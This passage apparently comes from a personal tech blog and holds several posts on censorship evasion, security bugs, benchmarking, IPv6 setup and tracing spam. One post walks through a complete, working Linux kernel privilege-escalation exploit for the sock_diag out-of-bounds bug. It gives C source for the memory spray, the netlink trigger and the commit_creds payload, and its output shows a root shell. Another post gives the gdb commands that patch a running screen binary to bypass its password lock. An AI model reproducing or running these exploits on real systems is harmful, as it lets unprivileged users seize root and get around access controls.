code, we rely on TCP retransmission, and sure enough, some 0.21 seconds

later the same TCP packet is retransmitted, this time not harmed in

any way:

The OS re-orders the packets and is able to assemble the TCP stream. Thus, by simply ignoring two packets the provider sends to us, we have an (almost perfectly) working TCP connection to where-ever we want.

Why like this?

I suppose the provider is using relatively old Cisco equipment. For example, some of their documentation hints at how the filtering is implemented. See this PDF, p. 39-5:

When filtering is enabled and a request for content is directed through the security appliance, the request is sent to the content server and to the filtering server at the same time. If the filtering server allows the connection, the security appliance forwards the response from the content server to the originating client. If the filtering server denies the connection, the security appliance drops the response and sends a message or return code indicating that the connection was not successful.

The other big provider in the UAE uses a different filtering technique, which does not rely on TCP hacks but employs a real HTTP proxy. (I heard someone mention “Bluecoat” but have no data to back it up.)

Locking a screen session

The famous screen program – luckily by now mostly obsolete thanks to tmux – has a feature to “password lock” a session. The manual:

This is useful if you have privileged programs running under screen and you want to protect your session from reattach attempts by another user masquerading as your uid (i.e. any superuser.)

This is of course utter crap. As the super user, you can do anything you like, including changing a program’s executable at run time, which I want to demonstrate for screen as a POC.

The password is checked on the server side (which usually runs with setuid root) here:

if (strncmp(crypt(pwdata->buf, up), up, strlen(up))) {

...

AddStr("\r\nPassword incorrect.\r\n");

...

}

If I am root, I can patch the running binary. Ultimately, I want to circumvent this passwordcheck. But we need to do some preparation:

First, find the string about the incorrect password that is passed to

AddStr. Since this is a compile-time constant, it is stored in the

.rodata section of the ELF.

Just fire up GDB on the screen binary, list the sections (redacted for brevity here)…

(gdb) maintenance info sections

Exec file:

`/usr/bin/screen', file type elf64-x86-64.

...

0x00403a50->0x0044ee8c at 0x00003a50: .text ALLOC LOAD READONLY CODE HAS_CONTENTS

0x0044ee8c->0x0044ee95 at 0x0004ee8c: .fini ALLOC LOAD READONLY CODE HAS_CONTENTS

0x0044eea0->0x00458a01 at 0x0004eea0: .rodata ALLOC LOAD READONLY DATA HAS_CONTENTS

...

… and search for said string in the .rodata section:

(gdb) find 0x0044eea0, 0x00458a01, "\r\nPassword incorrect.\r\n"

0x45148a

warning: Unable to access target memory at 0x455322, halting search.

1 pattern found.

Now, we need to locate the piece of code comparing the password. Let’s

first search for the call to AddStr by taking advantage of the fact

that we know the address of the string that will be passed as the

argument. We search in .text for the address of the string:

(gdb) find 0x00403a50, 0x0044ee8c, 0x45148a

0x41b371

1 pattern found.

Now there should be a jne instruction shortly before that (this

instruction stands for “jump if not equal” and has the opcode 0x75).

Let’s search for it:

(gdb) find/b 0x41b371-0x100, +0x100, 0x75

0x41b2f2

1 pattern found.

Decode the instruction:

(gdb) x/i 0x41b2f2

0x41b2f2: jne 0x41b370

This is it. (If you want to be sure, search the instructions before

that. Shortly before that, at 0x41b2cb, I find: callq 403120 <strncmp@plt>.)

Now we can simply patch the live binary, changing 0x75 to 0x74 (jne

to je or “jump if equal”), thus effectively inverting the if

expression. Find the screen server process (it’s written in all caps

in the ps output, i.e. SCREEN) and patch it like this, where

=(cmd) is a Z-Shell shortcut for “create temporary file and delete

it after the command finishes”:

$ sudo gdb -batch -p 23437 -x =(echo "set *(unsigned char *)0x41b2f2 = 0x74\nquit")

All done. Just attach using screen -x, but be sure not to enter

the correct password: That’s the only one that will not give you

access now.

Privilege Escalation Kernel Exploit

So my friend Nico tweeted that there is an „easy linux kernel privilege escalation“ and pointed to a fix from three days ago. If that’s so easy, I thought, then I’d like to try: And thus I wrote my first Kernel exploit. I will share some details here. I guess it is pointless to withhold the details or a fully working exploit, since some russians have already had an exploit for several months, and there seem to be several similar versions flying around the net, I discovered later. They differ in technique and reliability, and I guess others can do better than me.

I have no clue what the NetLink subsystem really is, but never mind. The commit description for the fix says:

Userland can send a netlink message requesting SOCK_DIAG_BY_FAMILY with a family greater or equal then AF_MAX -- the array size of sock_diag_handlers[]. The current code does not test for this condition therefore is vulnerable to an out-of-bound access opening doors for a privilege escalation.

So we should do exactly that! One of the hardest parts was actually

finding out how to send such a NetLink message, but I’ll come to that

later. Let’s first have a look at the code that was patched (this is

from net/core/sock_diag.c):

static int __sock_diag_rcv_msg(struct sk_buff *skb, struct nlmsghdr *nlh)

{

int err;

struct sock_diag_req *req = nlmsg_data(nlh);

const struct sock_diag_handler *hndl;

if (nlmsg_len(nlh) < sizeof(*req))

return -EINVAL;

/* check for "req->sdiag_family >= AF_MAX" goes here */

hndl = sock_diag_lock_handler(req->sdiag_family);

if (hndl == NULL)

err = -ENOENT;

else

err = hndl->dump(skb, nlh);

sock_diag_unlock_handler(hndl);

return err;

}

The function sock_diag_lock_handler() locks a mutex and effectively

returns sock_diag_handlers[req->sdiag_family], i.e. the unsanitized

family number received in the NetLink request. Since AF_MAX is 40,

we can effectively return memory from after the end of

sock_diag_handlers (“out-of-bounds access”) if we specify a family

greater or equal to 40. This memory is accessed as a

struct sock_diag_handler {

__u8 family;

int (*dump)(struct sk_buff *skb, struct nlmsghdr *nlh);

};

… and err = hndl->dump(skb, nlh); calls the function pointed to in

the dump field.

So we know: The Kernel follows a pointer to a sock_diag_handler

struct, and calls the function stored there. If we find some

suitable and (more or less) predictable value after the end of the

array, then we might store a specially crafted struct at the

referenced address that contains a pointer to some code that will

escalate the privileges of the current process. The main function

looks like this:

int main(int argc, char **argv)

{

prepare_privesc_code();

spray_fake_handler((void *)0x0000000000010000);

trigger();

return execv("/bin/sh", (char *[]) { "sh", NULL });

}

First, we need to store some code that will escalate the privileges. I found these slides and this ksplice blog post helpful for that, since I’m not keen on writing assembly.

/* privilege escalation code */

#define KERNCALL __attribute__((regparm(3)))

void * (*prepare_kernel_cred)(void *) KERNCALL;

void * (*commit_creds)(void *) KERNCALL;

/* match the signature of a sock_diag_handler dumper function */

int privesc(struct sk_buff *skb, struct nlmsghdr *nlh)

{

commit_creds(prepare_kernel_cred(0));

return 0;

}

/* look up an exported Kernel symbol */

void *findksym(const char *sym)

{

void *p, *ret;

FILE *fp;

char s[1024];

size_t sym_len = strlen(sym);

fp = fopen("/proc/kallsyms", "r");

if(!fp)

err(-1, "cannot open kallsyms: fopen");

ret = NULL;

while(fscanf(fp, "%p %*c %1024s\n", &p, s) == 2) {

if(!!strncmp(sym, s, sym_len))

continue;

ret = p;

break;

}

fclose(fp);

return ret;

}

void prepare_privesc_code(void)

{

prepare_kernel_cred = findksym("prepare_kernel_cred");

commit_creds = findksym("commit_creds");

}

This is pretty standard, and you’ll find many variations of that in different exloits.

Now we spray a struct containing this function pointer over a sizable amount of memory:

void spray_fake_handler(const void *addr)

{

void *pp;

int po;

/* align to page boundary */

pp = (void *) ((ulong)addr & ~0xfffULL);

pp = mmap(pp, 0x10000, PROT_READ | PROT_WRITE | PROT_EXEC,

MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);

if(pp == MAP_FAILED)

err(-1, "mmap");

struct sock_diag_handler hndl = { .family = AF_INET, .dump = privesc };

for(po = 0; po < 0x10000; po += sizeof(hndl))

memcpy(pp + po, &hndl, sizeof(hndl));

}

The memory is mapped with MAP_FIXED, which makes mmap() take the

memory location as the de facto location, not merely a hint. The

location must be a multiple of the page size (which is 4096 or 0x1000

by default), and on most modern systems you cannot map the zero-page

(or other low pages), consult sysctl vm.mmap_min_addr for this.

(This is to foil attempts to map code to the zero-page to take

advantage of a Kernel NULL pointer derefence.)

Now for the actual trigger. To get an idea of what we can do, we

should first inspect what comes after the sock_diag_handlers array

in the currently running Kernel (this is only possible with root

permissions). Since the array is static to that file, we cannot look up

the symbol. Instead, we look up the address of a function that

accesses said array, sock_diag_register():

$ grep -w sock_diag_register /proc/kallsyms

ffffffff812b6aa2 T sock_diag_register

If this returns all zeroes, try grepping in /boot/System.map-$(uname -r)

instead. Then disassemble the function. I annotated the relevant

points with the corresponding C code:

$ sudo gdb -c /proc/kcore

(gdb) x/23i 0xffffffff812b6aa2

0xffffffff812b6aa2: push %rbp

0xffffffff812b6aa3: mov %rdi,%rbp

0xffffffff812b6aa6: push %rbx

0xffffffff812b6aa7: push %rcx

0xffffffff812b6aa8: cmpb $0x27,(%rdi) ; if (hndl->family >= AF_MAX)

0xffffffff812b6aab: ja 0xffffffff812b6ae5

0xffffffff812b6aad: mov $0xffffffff81668c20,%rdi

0xffffffff812b6ab4: mov $0xfffffff0,%ebx

0xffffffff812b6ab9: callq 0xffffffff813628ee ; mutex_lock(&sock_diag_table_mutex);

0xffffffff812b6abe: movzbl 0x0(%rbp),%eax

0xffffffff812b6ac2: cmpq $0x0,-0x7e7fe930(,%rax,8) ; if (sock_diag_handlers[hndl->family])

0xffffffff812b6acb: jne 0xffffffff812b6ad7

0xffffffff812b6acd: mov %rbp,-0x7e7fe930(,%rax,8) ; sock_diag_handlers[hndl->family] = hndl;

0xffffffff812b6ad5: xor %ebx,%ebx

0xffffffff812b6ad7: mov $0xffffffff81668c20,%rdi

0xffffffff812b6ade: callq 0xffffffff813628db

0xffffffff812b6ae3: jmp 0xffffffff812b6aea

0xffffffff812b6ae5: mov $0xffffffea,%ebx

0xffffffff812b6aea: pop %rdx

0xffffffff812b6aeb: mov %ebx,%eax

0xffffffff812b6aed: pop %rbx

0xffffffff812b6aee: pop %rbp

0xffffffff812b6aef: retq

The syntax cmpq $0x0,-0x7e7fe930(,%rax,8) means: check if the value

at the address -0x7e7fe930 (which is a shorthand for

0xffffffff818016d0 on my system) plus 8 times %rax is zero – eight

being the size of a pointer on a 64-bit system, and %rax

the address of the first argument to the function, but at the same

time, if you only take one 64-bit-slice, the first member of the (not

packed) struct, i.e. the family field. So this line is an array

access, and we know that sock_diag_handlers is located at -0x7e7fe930.

(All these steps can actually be done without root permissions: You

can unpack the Kernel with something like k=/boot/vmlinuz-$(uname -r)

&& dd if=$k bs=1 skip=$(perl -e 'read STDIN,$k,1024*1024; print

index($k, "\x1f\x8b\x08\x00");' <$k) | zcat >| vmlinux and start

GDB on the resulting ELF file. Only now you actually need to inspect

the main memory.)

(gdb) x/46xg -0x7e7fe930

0xffffffff818016d0: 0x0000000000000000 0x0000000000000000

0xffffffff818016e0: 0x0000000000000000 0x0000000000000000

0xffffffff818016f0: 0x0000000000000000 0x0000000000000000

0xffffffff81801700: 0x0000000000000000 0x0000000000000000

0xffffffff81801710: 0x0000000000000000 0x0000000000000000

0xffffffff81801720: 0x0000000000000000 0x0000000000000000

0xffffffff81801730: 0x0000000000000000 0x0000000000000000

0xffffffff81801740: 0x0000000000000000 0x0000000000000000

0xffffffff81801750: 0x0000000000000000 0x0000000000000000

0xffffffff81801760: 0x0000000000000000 0x0000000000000000

0xffffffff81801770: 0x0000000000000000 0x0000000000000000

0xffffffff81801780: 0x0000000000000000 0x0000000000000000

0xffffffff81801790: 0x0000000000000000 0x0000000000000000

0xffffffff818017a0: 0x0000000000000000 0x0000000000000000

0xffffffff818017b0: 0x0000000000000000 0x0000000000000000

0xffffffff818017c0: 0x0000000000000000 0x0000000000000000

0xffffffff818017d0: 0x0000000000000000 0x0000000000000000

0xffffffff818017e0: 0x0000000000000000 0x0000000000000000

0xffffffff818017f0: 0x0000000000000000 0x0000000000000000

0xffffffff81801800: 0x0000000000000000 0x0000000000000000

0xffffffff81801810: 0x0000000000000000 0x0000000000000000

0xffffffff81801820: 0x000000000000000a 0x0000000000017570

0xffffffff81801830: 0xffffffff8135a666 0xffffffff816740a0

(gdb) p (0xffffffff81801828- -0x7e7fe930)/8

$1 = 43

So now I know that in the Kernel I’m currently running, at the current

moment, sock_diag_handlers[43] is 0x0000000000017570, which is a

low address, but hopefully not too low. (Nico reported 0x17670, and a

current grml live cd in KVM

has 0x17470 there.) So we need to send a NetLink message with

SOCK_DIAG_BY_FAMILY type set in the header, flags at least

NLM_F_REQUEST and the family set to 43. This is what the trigger

does:

void trigger(void)

{

int nl = socket(PF_NETLINK, SOCK_RAW, 4 /* NETLINK_SOCK_DIAG */);

if (nl < 0)

err(-1, "socket");

struct {

struct nlmsghdr hdr;

struct sock_diag_req r;

} req;

memset(&req, 0, sizeof(req));

req.hdr.nlmsg_len = sizeof(req);

req.hdr.nlmsg_type = SOCK_DIAG_BY_FAMILY;

req.hdr.nlmsg_flags = NLM_F_REQUEST;

req.r.sdiag_family = 43; /* guess right offset */

if(send(nl, &req, sizeof(req), 0) < 0)

err(-1, "send");

}

All done! Compiling might be difficult, since you need Kernel struct

definitions. I used -idirafter and my Kernel headers.

$ make

gcc -g -Wall -idirafter /usr/src/linux-headers-`uname -r`/include -o kex kex.c

$ ./kex

# id

uid=0(root) gid=0(root) groups=0(root)



Note: If something goes wrong, you’ll get a “general protection fault: 0000 [#1] SMP” that looks scary like this:

But by pressing Ctrl-Alt-F1 and -F7 you’ll get the display back. However, the exploit will not work anymore until you have rebooted. I don’t know the reason for this, but it sure made the development cycle an annoying one…

Update: The Protection Fault occurs when first following a bogous function pointer. After that, the exploit cannot longer work because the mutex is still locked and cannot be unlocked. (Thanks, Nico!)

Concurrent Hashing is an Embarrassingly Parallel Problem

So I was reading some rather not so clever code today. I had a gut

feeling something was wrong with the code, since I had never seen an

idiom like that. A server that does a little hash calculation with

lots of threads – and the function that computes the hash had a

peculiar feature: Its entire body was wrapped by a mutex lock/unlock

clause of a function-static mutex PTHREAD_MUTEX_INITIALIZER, like

this:

static EVP_MD_CTX mdctx;

static pthread_mutex_t lock = PTHREAD_MUTEX_INITIALIZER;

static unsigned char first = 1;

pthread_mutex_lock(&lock);

if (first) {

EVP_MD_CTX_init(&mdctx);

first = 0;

}

/* the actual hash computation using &mdctx */

pthread_mutex_unlock(&lock);

In other words, if this function is called multiple times from different threads, it is only run once at a time, possibly waiting for other instances to unlock the (shared) mutex first.

The computation code inside the function looks roughly like this:

if (!EVP_DigestInit_ex(&mdctx, EVP_sha256(), NULL) ||

!EVP_DigestUpdate(&mdctx, input, inputlen) ||

!EVP_DigestFinal(&mdctx, hash, &md_len)) {

ERR_print_errors_fp(stderr);

exit(-1);

}

This is the typical OpenSSL pattern: You tell it to initialize mdctx to

compute the SHA256 digest, then you “update” the digest (i.e., you

feed it some bytes) and then you tell it to finish, storing the

resulting hash in hash. If either of the functions fail, the OpenSSL

error is printed.

So the lock mutex really only protects the mdctx (short for

‘message digest context’). And my gut feeling was that re-initializing the

context all the time (i.e. copying stuff around) is much cheaper

than synchronizing all the hash operations (i.e., having one stupid

bottleneck).

To be sure, I ran a few tests. I wrote a simple C program that scales up the number of threads and looks at how much time you need to hash 10 million 16-byte strings. (You can find the whole quick’n’dirty code on Github.)

First, I have to create a dataset. In order for it to be the same all

the time, I use rand_r() with a hard-coded seed, so that over all

iterations, the random data set is actually equivalent:

#define DATANUM 10000000

#define DATASIZE 16

static char data[DATANUM][DATASIZE];

void init_data(void)

{

int n, i;

unsigned int seedp = 0xdeadbeef; /* make the randomness predictable */

char alpha[] = "abcdefghijklmnopqrstuvwxyz";

for(n = 0; n < DATANUM; n++)

for(i = 0; i < DATASIZE; i++)

data[n][i] = alpha[rand_r(&seedp) % 26];

}

Next, you have to give a helping hand to OpenSSL so that it can be run multithreaded. (There are, it seems, certain internal data structures that need protection.) This is a technical detail.

Then I start num threads on equally-sized slices of data while recording and

printing out timing statistics:

void hash_all(int num)

{

int i;

pthread_t *t;

struct fromto *ft;

struct timespec start, end;

double delta;

clock_gettime(CLOCK_MONOTONIC, &start);

t = malloc(num * sizeof *t);

for(i = 0; i < num; i++) {

ft = malloc(sizeof(struct fromto));

ft->from = i * (DATANUM/num);

ft->to = ((i+1) * (DATANUM/num)) > DATANUM ?

DATANUM : (i+1) * (DATANUM/num);

pthread_create(&t[i], NULL, hash_slice, ft);

}

for(i = 0; i < num; i++)

pthread_join(t[i], NULL);

clock_gettime(CLOCK_MONOTONIC, &end);

delta = end.tv_sec - start.tv_sec;

delta += (end.tv_nsec - start.tv_nsec) / 1000000000.0;

printf("%d threads: %ld hashes/s, total = %.3fs\n",

num, (unsigned long) (DATANUM / delta), delta);

free(t);

sleep(1);

}

Each thread runs the hash_slice() function, which linearly iterates

over the slice and calls hash_one(n) for each entry. With

preprocessor macros, I define two versions of this function:

void hash_one(int num)

{

int i;

unsigned char hash[EVP_MAX_MD_SIZE];

unsigned int md_len;

#ifdef LOCK_STATIC_EVP_MD_CTX

static EVP_MD_CTX mdctx;

static pthread_mutex_t lock = PTHREAD_MUTEX_INITIALIZER;

static unsigned char first = 1;

pthread_mutex_lock(&lock);

if (first) {

EVP_MD_CTX_init(&mdctx);

first = 0;

}

#else

EVP_MD_CTX mdctx;

EVP_MD_CTX_init(&mdctx);

#endif

/* the actual hashing from above */

#ifdef LOCK_STATIC_EVP_MD_CTX

pthread_mutex_unlock(&lock);

#endif

return;

}

The Makefile produces two binaries:

$ make

gcc -Wall -pthread -lrt -lssl -DLOCK_STATIC_EVP_MD_CTX -o speedtest-locked speedtest.c

gcc -Wall -pthread -lrt -lssl -o speedtest-copied speedtest.c

… and the result is as expected. On my Intel i7-2620M quadcore:

$ ./speedtest-copied

1 threads: 1999113 hashes/s, total = 5.002s

2 threads: 3443722 hashes/s, total = 2.904s

4 threads: 3709510 hashes/s, total = 2.696s

8 threads: 3665865 hashes/s, total = 2.728s

12 threads: 3650451 hashes/s, total = 2.739s

24 threads: 3642619 hashes/s, total = 2.745s

$ ./speedtest-locked

1 threads: 2013590 hashes/s, total = 4.966s

2 threads: 857542 hashes/s, total = 11.661s

4 threads: 631336 hashes/s, total = 15.839s

8 threads: 932238 hashes/s, total = 10.727s

12 threads: 850431 hashes/s, total = 11.759s

24 threads: 802501 hashes/s, total = 12.461s

And on an Intel Xeon X5650 24 core machine:

$ ./speedtest-copied

1 threads: 1564546 hashes/s, total = 6.392s

2 threads: 1973912 hashes/s, total = 5.066s

4 threads: 3821067 hashes/s, total = 2.617s

8 threads: 5096136 hashes/s, total = 1.962s

12 threads: 5849133 hashes/s, total = 1.710s

24 threads: 7467990 hashes/s, total = 1.339s

$ ./speedtest-locked

1 threads: 1481025 hashes/s, total = 6.752s

2 threads: 701797 hashes/s, total = 14.249s

4 threads: 338231 hashes/s, total = 29.566s

8 threads: 318873 hashes/s, total = 31.360s

12 threads: 402054 hashes/s, total = 24.872s

24 threads: 304193 hashes/s, total = 32.874s

So, while the real computation times shrink when you don’t force a bottleneck – yes, it’s an embarrassingly parallel problem – the reverse happens if you force synchronization: All the mutex waiting slows the program so much down that you’d better only use one thread or else you lose.

Rule of thumb: If you don’t have a good argument for a multithreading application, simply don’t take the extra effort of implementing it in the first place.

Details on CVE-2012-5468

In mid-2010 I found a heap corruption in Bogofilter which lead to the Security Advisory 2010-01, CVE-2010-2494 and a new release. – Some weeks ago I found another similar bug, so there’s a new Bogofilter release since yesterday, thanks to the maintainers. (Neither of the bugs have much potential for exploitation, for different reasons.)

I want to shed some light on the details about the new CVE-2012-5468 here: It’s a very subtle bug that rises from the error handling of the character set conversion library iconv.

The Bogofilter Security Advisory 2012-01 contains no real information about the source of the heap corruption. The full description in the advisory is this:

Julius Plenz figured out that bogofilter's/bogolexer's base64 could overwrite heap memory in the character set conversion in certain pathological cases of invalid base64 code that decodes to incomplete multibyte characters.

The problematic code doesn’t look problematic on first glance. Neither on

second glance. Take a look yourself.

The version here is redacted for brevity: Convert from inbuf to

outbuf, handling possible iconv-failures.

count = iconv(xd, (ICONV_CONST char **)&inbuf, &inbytesleft, &outbuf, &outbytesleft);

if (count == (size_t)(-1)) {

int err = errno;

switch (err) {

case EILSEQ: /* invalid multibyte sequence */

case EINVAL: /* incomplete multibyte sequence */

if (!replace_nonascii_characters)

*outbuf = *inbuf;

else

*outbuf = '?';

/* update counts and pointers */

inbytesleft -= 1;

outbytesleft -= 1;

inbuf += 1;

outbuf += 1;

break;

case E2BIG: /* output buffer has no more room */

/* TODO: Provide proper handling of E2BIG */

done = true;

break;

default:

break;

}

}

The iconv API is simple and straightforward: You pass a handle

(which among other things contains the source and destination

character set; it is called xd here), and two buffers and modifiable

integers for the input and output, respectively. (Usually, when

transcoding, the function reads one symbol from the source, converts

it to another character set, and then “drains” the input buffer by

decreasing inbytesleft by the number of bytes that made up the

source symbol. Then, the output lenght is checked, and if the target

symbol fits, it is appended and the outbytesleft integer is

decreased by how much space the symbol used.)

The API function returns -1 in case of an error.

The Bogofilter code contains a copy&paste of the error cases from the iconv(3)

man page. If you read the libiconv source

carefully,

you’ll find that …

/* Case 2: not enough bytes available to detect anything */

errno = EINVAL;

comes before

/* Case 4: k bytes read, making up a wide character */

if (outleft == 0) {

cd->istate = last_istate;

errno = E2BIG;

...

}

So the “certain pathological cases” the SA talks about are met if a

substantially large chunk of data makes iconv return -1, because

this chunk just happens to end in an invalid multibyte sequence.

But at that point you have no guarantee from the library that your

output buffer can take any more bytes. Appending that character or a

? sign causes an out-ouf-bounds write. (This is really subtle. I

don’t blame anyone for not noticing this, although sanity checks – if

need be via assert(outbytesleft > 0) – are always in order when

you do complicated modify-string-on-copy stuff.) Additionally,

outbytesleft will be decreased to -1 and thus even an

outbytesleft == 0 will return false.

Once you know this, the fix is trivial. And if you dig deep enough in their SVN, there’s my original test to reproduce this.

How do you find bugs like this? – Not without an example message that makes Bogofilter crash reproducibly. In this case it was real mail with a big PDF file attachment sent via my university's mail server. Because Bogofilter would repeatedly crash trying to parse the message, at some point a Nagios check alerted us that one mail in the queue was delayed for more than an hour. So we made a copy of it to examine the bug more closely. A little Valgrinding later, and you know where to start your search for the out-of-bounds write.

Live und in Farbe in Hamburg

Lust darauf zu hören, was ich so zu sagen habe? Ich bin diesen Monat auf zwei Veranstaltungen in Hamburg zu Gast: Zunächst morgen bei einer Podiumsdiskussion im Kultwerk West zum Thema: Theater-Abos für IT-Spezialisten? Joachim Lux, Shahab Din und Julius Plenz über Kultur und Nerds und Lux’ Verständnis von Menschsein.

Und wie jedes Jahr bin ich in zwei Wochen auch auf dem Software Freedom Day vertreten, dies Mal mit einem Vortrag zu Bufferbloat und einem kleinen Einsteiger-Git-Workshop. Vielversprechenderweise gibt es dieses Jahr zwei Vortragstracks parallel in neuen Räumlichkeiten. Ich freu mich!

IPv6 ... here I come

Sooo... I'm finally part of the IPv6 world now, and so is this blog. I've been meaning to do this for a long time now, but ... you know. – I ran into some traps – partly my own fault – so I might just share it for others, too.

First of all, and this got me several times, when testing loosen up

your iptables settings. That especially means setting the right

policies in ip6tables: ip6tables -P INPUT ACCEPT. (I had set the

default policy to DROP before automatically at interface-up time.

It's better safe than sorry. Do you know what services listen on ::

by default?)

I started out using a simple

Teredo tunnel, which

worked well enough. See Bart's article

ipv6 on your desktop in 2

steps. The default

gai.conf, used by the glibc to resolve hosts, will still prefer IPv4

addresses over IPv6 if your only access is a Teredo tunnel. You can

change this by commenting out the default label policies in

/etc/gai.conf, except for the #label 2001:0::/32 7 line. (See

here

for example. The blog post advises to reboot or wait 15 minutes, but

for me it was enough to re-start my browser / newsreader / ...)

So I set up IPv6 on my server. This was rather easy because Hetzner provides native v6. The real work is just re-creating the iptables rules, adding new AAAA records for DNS. Strike that: The real work is teaching all your small tools to accept IPv6-formatted addresses. (Great efforts are underway to modernize many programs. But especially your odd Perl script will simply choke on the new log files. :-P)

I am still not sure how I should use all these addresses. For now I

enabled one "main" IP for the server, 2a01:4f8:150:4022::2. Then I

have one for plenz.com and one for the blog,

ending in leet-speak "blog": 2a01:4f8:150:4022::b109 – Is it

useful to enable one ip for every subdomain and service? It sure seems

nice, but also a big administrative burden...

Living with the Teredo tunnel for some hours, I wanted to do it "the right way", i.e. enabling IPv6 tunneling on my router. Over at HE's Tunnelbroker you'll get your free tunnel, suitable for connecting your home network.

I'm still using an old OpenWRT WhiteRussian setup with 2.4 kernel, but everything works surprisingly well, once I figured out how to do it properly. HE conveniently provides commands to set up the tunnel; however, setting up the tunnel creates a default route that routes packets destined to your prefix across the tunnel. (I don't know why this is the case.) Thus, after establishing the tunnel, I'm doing:

# send traffic destined to my prefix via the LAN bridge br0

ip route del <prefix>::/64 dev he-ipv6

ip route add <prefix>::/64 dev br0

Second, I want to automatically update my IPv6 tunnel endpoint

address. HE conveniently provides and IPv4 interface for that. Simply

md5-hash your password via echo -n PASS | md5sum, find out your user

name hash from the login start page (apparently not the md5 hash of

your username :-P) and your tunnel ID. My script looks like this:

root@ndogo:~# cat /etc/ppp/ip-up.d/he-tunnel

#!/bin/sh

set -x

my_ip="$(ip addr show dev ppp0 | grep ' inet ' | awk '{print $2}')"

wget -O /dev/null "http://ipv4.tunnelbroker.net/ipv4_end.php?ipv4b=$my_ip&pass=PWHASH&user_id=UHASH&tunnel_id=TID"

ip tunnel del he-ipv6

ip tunnel add he-ipv6 mode sit remote 216.66.86.114 local $my_ip ttl 255

# watch the MTU!

ip link set dev he-ipv6 mtu 1280

ip link set he-ipv6 up

ip addr add <prefix>::2/64 dev he-ipv6

ip route add ::/0 dev he-ipv6 mtu 1280

# fix up the routes

ip route del <prefix>::/64 dev he-ipv6

ip route add <prefix>::/64 dev br0 2>/dev/null

Side note: Don't think that scripts under /etc/ppp/ip-up.d would get

executed automaically when the interface comes up. Use something like

this instead:

root@ndogo:~# cat /etc/hotplug.d/iface/20-ipv6

#!/bin/sh

[ "${ACTION:-ifup}" = "ifup" ] && /etc/ppp/ip-up.d/he-tunnel

The connection seemed to work nicely at first. At least, all Google

searches were using IPv6 and were fast at that. However, oftentimes (in

about 80% of cases) establishing a connection via IPv6 was not

working. Pings (and thus traceroutes) showed no network outage or

other delays along the way. However, tcpdump showed wrong checksums

for a lot of TCP packets.

Only today I got an idea why this might be: wrong MTU. So I set the

MTU to 1280 in the HE web interface and on the router, too: ip link

set dev he-ipv6 mtu 1280. Suddenly, all connections work perfectly.

I've been toying around with the privacy extensions, too, but I don't know how to enable the mode "one IP per new service provider". There's some information about the PEs here but for now I have disabled them.

My flatmate's Windows computer and iPhone picked up IPv6 without further configuration.

I'm actually astonished how many web sites are IPv6 ready. So far I like what I'm seeing.

Update: While setting up an AAAA record for the blog, I forgot it had been a wildcard CNAME previously. The blog was not reachable via IPv4 for a day – that was not intended! ;-)

Find the Spammer

A week ago our server was listed as sending out spam by the CBL, which is part of the XBL which in turn is part of the widely-used Spamhaus ZEN block list. As a practical result, we couldn't send out mail to GMX or Hotmail any more:

<someone@gmx.de>: host mx0.gmx.net[213.165.64.100] said:

550-5.7.1 {mx048} The IP address of the server you are using to connect to GMX is listed in

550-5.7.1 the XBL Blocking List (CBL + NJABL). 550-5.7.1 For additional information, please visit

550-5.7.1 http://www.spamhaus.org/query/bl?ip=176.9.34.52 and

550 5.7.1 ( http://portal.gmx.net/serverrules ) (in reply to RCPT TO command)

The first source we identified was a postfix alias forwarding to a virtual alias domain; however, I had deleted the user in the latter table, such that postfix would return a "user unknown in virtual alias table" error to the sender. But because the sender was localhost, postfix would create a bounce mail. (This is known as Backscatter.)

But one day later, our IP was listed in CBL again. So I started digging deeper. How do you identify who is sending out spam? There are some obvious points to start:

- Old WordPress installations an the like that got owned

- Open Relay (mis-configured postfix)

- Spam-sending trojan (local process running)

To get a clearer image of what was really happening, I did two things. First, I implemented a very simple "who is doing SMTP" log mechanism using iptables. It went like this:

$ cut -d: -f1 /etc/passwd | while read user; do

echo iptables -A POSTROUTING -p tcp --dport 25 -m owner --uid-owner $user -j LOG --log-prefix \"$user tried SMTP: \" --log-level 6;

done

iptables -A POSTROUTING -p tcp --dport 25 -m owner --uid-owner root -j LOG --log-prefix "root tried SMTP: " --log-level 6

iptables -A POSTROUTING -p tcp --dport 25 -m owner --uid-owner feh -j LOG --log-prefix "feh tried SMTP: " --log-level 6

...

(To be honest I used a Vim macro to make the list of rules, but that's hard to write down in a blog post.)

Second, I NAT'ed all users except for postfix to a different IP address:

$ iptables -A POSTROUTING -p tcp --dport 25 -m owner ! --uid-owner

postfix -j SNAT --to-source 176.9.247.94

Then, I dumped the SMTP-related TCP flows for that IP address:

$ tcpflow -c 'host 176.9.247.94 and (dst port 25 or src port 25)'

I waited for a short time, and soon another wave of spam was sent out. Now I could clearly identify the user:

Jul 19 16:48:35 noam kernel: [5590933.619960] pete tried SMTP: IN= OUT=eth0 SRC=176.9.34.52 DST=65.55.92.184 ...

Jul 19 16:48:38 noam kernel: [5590936.616860] pete tried SMTP: IN= OUT=eth0 SRC=176.9.34.52 DST=65.55.92.184 ...

Jul 19 16:48:44 noam kernel: [5590942.615608] pete tried SMTP: IN= OUT=eth0 SRC=176.9.34.52 DST=65.55.92.184 ...

But instead of finding an infected web app, I found that the user was

logged in via SSH and was executing sleep 3600 commands. When I

killed the SSH session, the spamming stopped immediately.

Since this was not a user I know personally, I don't know what happened. My best guess is an infected Windows computer and an SSH SOCKS forwarding setup that allowed the (romanian) spammer to tunnel its connections.

One question remains: Are modern spam-drones able to steal WinSCP/PuTTY login credentials from the Registry and use them to silently set up SSH tunnels? Or was this just a case of bad luck?

Trying the CoDel Bufferbloat solution locally

I'm currently working on a computer science project where we try to understand and possibly research solutions to the bufferbloat phenomenon. We created some simple RRD graphing automatism to better visualize the phenomenon.

